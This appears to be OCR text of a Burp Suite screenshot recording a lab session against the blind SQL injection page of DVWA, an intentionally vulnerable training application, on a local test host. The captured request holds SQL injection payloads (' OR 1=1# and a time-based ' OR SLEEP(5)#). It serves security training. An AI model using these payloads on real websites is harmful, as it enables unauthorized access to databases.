 Burp Suite Community Edition v2.1.02 - Temporary Project (sandboxed or root)
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
ilter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment
http://20.0.0.3 GET /dvwa/vulnerabilities/sqli_blind/?id=%... ✓ 200 4983 HTML Damn Vulnerable Web ...
http://20.0.0.3 GET /dvwa/dvwa/js/dvwaPage.js 304 155 script js
http://20.0.0.3 GET /dvwa/vulnerabilities/sqli_blind/?id=1&... ✓ 200 4726 HTML Damn Vulnerable Web ...
http://20.0.0.3 GET /dvwa/vulnerabilities/sqli_blind/?id=id... ✓ 200 4930 HTML Damn Vulnerable Web ...
http://20.0.0.3 GET /dvwa/ 200 4807 HTML Damn Vulnerable Web ...
http://20.0.0.3 GET /dvwa/security.php 200 4414 HTML php Damn Vulnerable Web ...
http://20.0.0.3 POST /dvwa/security.php ✓ 302 389 HTML php
0 http://20.0.0.3 GET /dvwa/security.php 200 4497 HTML php Damn Vulnerable Web ...
1 http://20.0.0.3 GET /dvwa/vulnerabilities/sqli_blind/ 200 4671 HTML Damn Vulnerable Web ...
2 http://20.0.0.3 GET /dvwa/vulnerabilities/sqli_blind/?id=1&... ✓ 200 4726 HTML Damn Vulnerable Web ...
3 http://20.0.0.3 GET /dvwa/vulnerabilities/sqli_blind/?id=00... ✓ 200 4671 HTML Damn Vulnerable Web ...
4 http://20.0.0.3 GET /dvwa/vulnerabilities/sqli_blind/?id=%... ✓ 200 4671 HTML Damn Vulnerable Web ...
5 http://20.0.0.3 GET /dvwa/vulnerabilities/sqli_blind/?id=%... ✓ 200 4671 HTML Damn Vulnerable Web ...
6 http://20.0.0.3 GET /dvwa/vulnerabilities/sqli_blind/?id=%... ✓ 200 4671 HTML Damn Vulnerable Web ...
7 http://20.0.0.3 GET /dvwa/vulnerabilities/sqli_blind/ 200 4671 HTML Damn Vulnerable Web ...
8 http://20.0.0.3 GET /dvwa/vulnerabilities/sqli_blind/ 200 4671 HTML Damn Vulnerable Web ...
Request Response
Raw Params Headers Hex
ET /dvwa/vulnerabilities/sqli_blind/?id=%27+OR+1%3D1%23&Submit=Submit HTTP/1.1
ost: 20.0.0.3
er-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:69.0) Gecko/20100101 Firefox/69.0
cept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
cept-Language: en-US,en;q=0.5
cept-Encoding: gzip, deflate
eferer: http://20.0.0.3/dvwa/vulnerabilities/sqli_blind/?id=%27+OR+SLEEP%285%29%23&Submit=Submit
NT: 1
onnection: close
ookie: security=low; PHPSESSID=e202dfd51b212910f8e3e794c5686e83
grade-Insecure-Requests: 1
che-Control: max-age=0